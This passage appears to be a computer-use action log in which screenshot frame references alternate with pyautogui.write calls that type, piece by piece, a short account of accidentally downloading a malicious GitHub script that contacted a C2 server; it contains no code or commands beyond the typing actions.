
pyautogui.write('or Python sc')

pyautogui.write('ripts for l')

pyautogui.write('earning purposes.')

pyautogui.write(' Acci')

pyautogui.write('identally ')

pyautogui.write('downloaded')

pyautogui.write(' a malicious script from GitHub')

pyautogui.write('. Contain')

pyautogui.write('ed in the script w')

pyautogui.write('as mali')

pyautogui.write('cious code th')

pyautogui.write('at reached ')

pyautogui.write('o')

pyautogui.write('ut to a C2')
